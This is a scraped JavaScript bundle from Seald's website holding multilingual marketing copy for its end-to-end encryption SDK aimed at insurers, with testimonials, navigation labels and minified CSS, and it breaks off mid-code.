window.__NUXT__=(function(a,b){return {staticAssetsBase:"\u002F_nuxt\u002Fstatic\u002F1769792505",layout:"default",error:a,state:{geolocation:{country:a,loading:false},i18n:{routeParams:{}}},serverRendered:true,routePath:"\u002Ffr\u002Fblog\u002Fintroduction-to-cybersecurity",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:a}},__i18n:{langs:{fr:{NAV:{homepage:"Accueil",entreprise:b,partners:"Partenaires",documentation:"Documentation",product:"Autres",industry:"Secteurs d'activité",useCase:"Cas d'usages",useCases:{secureChat:{title:"Messagerie confidentielle"},safe:{title:"Coffre-fort pour documents"},form:{title:"Formulaire confidentiel"}},blog:"Blog",pricing:"Tarifs",technology:"Technologie",products:{desktopApplication:{title:"Solution d’entreprise",description:"Protégez vos documents et vos emails."},integrations:{title:"SDK",description:"Intégrez du chiffrement dans vos applications."},changelog:{title:"Nouveautés"}},industries:{healthcare:{title:"Application de E-santé"},productivity:{title:"Plateforme de travail collaboratif"},legaltech:{title:"Application de LegalTech"},insurance:{title:"Application dans l'assurance"}}},hero:{certificate:"Une solution certifiée par"},REVIEWS:{quotes:[{quote:"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d'intégration nous a permis de nous concentrer sur le produit et le marketing.",author:"Laurent Delaporte",status:"CEO @Qapa"},{quote:"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.",author:"Lionel Roux",status:"CEO @Wimi"},{quote:"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d'un point de vue sécurité et fonctionnel.",author:"Charles Cote",status:"CTO @Recare"},{quote:"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l'intégration du chiffrement de bout-en-bout de Seald.",author:"Ryan Brodie",status:"CEO @OurCal"}]},CODE:{titleA:"Conçu pour",titleB:"les développeurs",description:"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},SDK:{section:"Sécurité",title:"Le seul SDK de chiffrement de bout-en-bout certifié en France",description:"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},WHITE_BOOK:{title:"Obtenir le livre Blanc",description:"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.",email:{required:"Une adresse email valide est obligatoire",placeholder:"prenom.nom@entreprise.com"},firstname:{required:"Le prénom est obligatoire",placeholder:"Prénom"},lastname:{required:"Le nom est obligatoire",placeholder:"Nom"},company:{required:"Le nom de votre entreprise est obligatoire",placeholder:b},phone:{placeholder:"Numéro de téléphone"},sending:"Envoi en cours",button:"Confirmer",error:"Une erreur inconnue est survenue, réessayez s'il vous plait",download_blurb:"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :",download_button:"Télécharger",thanks:"Merci, et bonne lecture !"},ERRORS:{occurred:"Une erreur est survenue."},common:{ovhTermsOfServices:"Conditions Générales de Services OVHcloud",ovhTermsOfServicesUrl:"https:\u002F\u002Fwww.ovhcloud.com\u002Ffr\u002Fterms-and-conditions\u002Fcontracts\u002F",and:"et",bePartner:"Devenir partenaire",askDemo:"Demander une démo",discoverOnLabs:"Découvrir sur OVHcloud Labs",inscription:"Commencer mon essai gratuit",downloadWhiteBook:"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?",pricing:"Informations sur les tarifs",learnMore:"En savoir plus",contactUs:"Contactez-nous",contactSeald:"Contacter l'équipe Seald",testimonials:"Témoignages",moreArticles:"Plus d'articles",readTheDoc:"Lire la documentation",discover:"Voir le cas d'usage","discover-industry":"Voir le secteur d'activité",didYouKnow:"Le saviez-vous ?"}}}}}}(null,"Entreprise"));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/5ff6c42.js
body_size: 9463
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{628:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},715:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Assurez le plus haut niveau de sécurité des données pour vos assurés | Seald","description":"Le chiffrement de bout-en-bout Seald assure une confidentialité et une sécurité maximale pour les données de vos assurés."},"hero":{"title":"Application dans l\'assurance","description":"Pour répondre à des impératifs règlementaires et estimer au mieux le risque à couvrir, les professionnels de l\'assurance collectent des données sensibles (KYC, personnelles, financières, éventuellement médicales, etc.).<br/><br/>Il est donc primordial pour les applications servant le secteur de l\'assurance&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>d\'implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, contrôle ACPR, secret médical éventuellement, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données dans l\'assurance","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Seules les personnes autorisées peuvent lire la donnée","Réversibilité possible en cas de requête légale"]},"advantages":{"section":"Les avantages","title":"Seald pour les données dans l\'assurance","services":[{"title":"Confiance client","description":"Rassurez vos clients en leur assurant que leurs données sont lisibles uniquement par les personnes habilitées. Cela garantit la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit. Les protocoles de Seald permettent néanmoins de fournir au régulateur un accès aux données quand vous en avez l’obligation."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour l\'assurance","description":"Les messageries en temps réel dans le secteur de l’assurance collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations du secteur et protégeant les informations des clients."},"useCase2":{"title":"Stockage Sécurisé des Fichiers","description":"Les fuites de données causent des ravages dans le monde entier, en particulier dans le secteur de l\'assurance. Lorsqu\'une application dans l’assurance stocke des données sensibles, les utilisateurs lui font confiance pour assurer une protection maximale de leurs données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de sécurité et de conformité. Cela garantit que les données sont protégées avec le plus haut niveau de sécurité, les protégeant contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données sensibles dans l\'assurance se fait souvent au travers de formulaires, que ce soit pour souscrire à une assurance, déposer une réclamation ou mettre à jour des informations personnelles. Assurer une sécurité absolue sur ces données est primordial.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité."},"footer":{"titleA":"Vous hébergez","titleB":"des données sensibles ?","description":"Gagnez la confiance de vos utilisateurs en leur assurant à 100% que leurs données resteront confidentielles même en cas de fuites de données."}},"en":{"meta":{"title":"Ensure the highest level of data security for your policyholders | Seald","description":"Seald end-to-end encryption ensures maximum privacy and security for your policyholders\' data."},"hero":{"title":"Insurance Companies","description":"To meet regulatory requirements and accurately assess risks, insurance professionals collect sensitive data, including KYC, personal, financial, and possibly medical information.<br/><br/>Therefore, it is essential for insurers to implement security measures that comply with regulatory requirements (such as GDPR, ACPR regulations, and possibly medical confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Insurance Data","checks":["ANSSI security visa","Transparent experience for the user","Only authorized persons can read the data","Comply with any legal request with the egress procedure"]},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Insurance Information","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR or business confidentiality."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Insurers"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the insurance industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by industry regulations and protecting client information."},"useCase2":{"title":"Secure File Storage","description":"Data breaches are wreaking havoc around the world, particularly in the insurance industry. When an application involves the storage, collection, and sharing of sensitive insurance information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with industry compliance in mind, adhering to stringent regulatory standards for the protection of sensitive information. This ensures that data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining client confidentiality."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive insurance data often involves clients filling out forms for various reasons, such as applying for a policy, filing a claim, updating personal information, or requesting a quote. Ensuring end-to-end security and compliance with industry regulations for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for all client information."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Bieten Sie Ihren Versicherten das höchste Datensicherheitsniveau | Seald","description":"Die Ende-zu-Ende-Verschlüsselung von Seald garantiert die maximale Vertraulichkeit und Sicherheit der Daten Ihrer Versicherten."},"hero":{"title":"Versicherungen","description":"Um gesetzlichen Vorgaben gerecht zu werden und bestmöglich das zu versichernde Risiko abzuschätzen, sammeln Versicherungen sensible Daten (KYC, persönliche, finanzielle oder sogar medizinische Daten usw.).<br><br>Es ist daher von größter Wichtigkeit, dass Anwendungen für die Versicherungsbranche den folgenden Anforderungen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>die Erreichung eines Sicherheitsniveaus, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, BaFin-Kontrolle, eventuell ärztliche Schweigepflicht usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den striktesten Anforderungen gerecht.","button":"Versicherungsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Nur autorisierte Personen können die Daten abrufen","Entschlüsselung im Falle eines Rechtsanspruchs möglich"]},"advantages":{"section":"Vorteile","title":"Seald für Versicherungsdaten","services":[{"title":"Kundenvertrauen","description":"Beruhigen Sie Ihre Kunden, indem Sie ihnen versichern, dass ihre Daten nur von berechtigten Personen angesehen werden können. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Privater Chat","description":"Die Echtzeit-Kommunikation in der Versicherungsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit gemäß den Branchenvorschriften wahrt und Kundendaten schützt."},"useCase2":{"title":"Sicherer Dateispeicher","description":"Datenlecks richten weltweit großen Schaden an, insbesondere in der Versicherungsbranche. Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Versicherungsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf die Einhaltung von Branchenstandards entwickelt und erfüllt strenge regulatorische Anforderungen zum Schutz sensibler Informationen. Dies stellt sicher, dass Daten gemäß den gesetzlichen Bestimmungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Vertraulichkeit der Kundendaten zu wahren."},"useCase3":{"title":"Sicherer Dateispeicher","description":"Das Sammeln sensibler Versicherungsdaten erfordert oft, dass Kunden aus verschiedenen Gründen Formulare ausfüllen, wie z. B. bei der Beantragung einer Police, der Einreichung eines Schadensfalls, der Aktualisierung persönlicher Daten oder der Anforderung eines Angebots. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der Branchenvorschriften für diese Daten ist von entscheidender Bedeutung.</br></br>Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Kundendaten bietet."},"footer":{"titleA":"Speichern Sie","titleB":"sensible Daten?","description":"Gewinnen Sie das Vertrauen Ihrer Nutzer, indem Sie ihnen zu 100 % versichern, dass ihre Daten vertraulich behandelt werden – und das selbst im Falle eines Datenlecks."}}}'),delete e.options._Ctor}},716:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"ovhTermsOfServices":"Conditions Générales de Services OVHcloud","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/fr/terms-and-conditions/contracts/","and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","discoverOnLabs":"Découvrir sur OVHcloud Labs","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},717:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"ovhTermsOfServices":"OVHcloud General Terms of Services","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/en-ie/terms-and-conditions/contracts/","and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","discoverOnLabs":"Discover on OVHcloud Labs","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},776:function(e,t,n){var content=n(917);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("7c3aa3ec",content,!0,{sourceMap:!1})},916:function(e,t,n){"use strict";n(776)},917:function(e,t,n){var r=n(61),o=n(196),c=n(711),d=n(613),l=n(608),h=n(606),m=n(611),f=n(610),v=n(607),y=n(609),x=n(612),w=r((function(i){return i[1]})),S=o(c),k=o(d),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),T=o(y),L=o(x);w.push([e.i,".hero-container[data-v-bb1f231a]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-bb1f231a]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-bb1f231a]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-bb1f231a]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-bb1f231a]{width:70px}.hero-container .hero-title[data-v-bb1f231a]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-bb1f231a]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-bb1f231a]{padding-top:40px}.hero-container .hero-main-features[data-v-bb1f231a]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-bb1f231a]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-bb1f231a]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-bb1f231a]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-bb1f231a]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-bb1f231a]:before{background-image:url("+S+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-bb1f231a]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-bb1f231a]{margin-left:14px;width:135px}.container-code[data-v-bb1f231a]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-bb1f231a]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-bb1f231a]:before{height:20%}}.container-code .code-mask[data-v-bb1f231a]{background-image:url('+k+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-bb1f231a]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-bb1f231a]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-bb1f231a]{margin-left:0}}.container-code .list-code-environment li[data-v-bb1f231a]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-bb1f231a]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-bb1f231a]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-bb1f231a]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-bb1f231a]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-bb1f231a]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-bb1f231a]{background-image:url("+T+")}.container-code .list-code-environment li p[data-v-bb1f231a]{margin-top:5px;padding:1em .5em}.container-code[data-v-bb1f231a] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-bb1f231a]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-bb1f231a]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-bb1f231a]{text-align:center!important}.container-code .links-code-action[data-v-bb1f231a],.container-code .list-code-environment[data-v-bb1f231a]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-bb1f231a]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-bb1f231a]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-bb1f231a]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}[data-v-bb1f231a] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-bb1f231a] .product-section .services-list .service-content{display:none}[data-v-bb1f231a] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-bb1f231a] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-bb1f231a] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-bb1f231a] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-bb1f231a] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-bb1f231a] .product-section .services-list{grid-template-columns:1fr 1fr}}.list-use-cases[data-v-bb1f231a]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-bb1f231a]{flex:1 1 auto;min-width:200px;padding:10px}.big-size[data-v-bb1f231a]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-bb1f231a]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-bb1f231a]{background-image:url("+L+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-bb1f231a]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-bb1f231a]{display:none}}.section-container#reception[data-v-bb1f231a]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-bb1f231a]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-bb1f231a]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-bb1f231a]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-bb1f231a]{background-image:url("+L+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-bb1f231a]{margin-top:3rem}.section-container .advantage-block[data-v-bb1f231a]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-bb1f231a]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-bb1f231a]{width:70%!important}.advantages-container[data-v-bb1f231a]{position:relative;z-index:3}.advantages-container .container[data-v-bb1f231a]{max-width:1300px}.advantages-container .services-list[data-v-bb1f231a]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-bb1f231a]{grid-template-columns:repeat(2,1fr)}}",""]),w.locals={},e.exports=w},918:function(e,t,n){"use strict";var r=n(715),o=n.n(r);t.default=o.a},919:function(e,t,n){"use strict";var r=n(716),o=n.n(r);t.default=o.a},920:function(e,t,n){"use strict";var r=n(717),o=n.n(r);t.default=o.a},971:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(709),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband 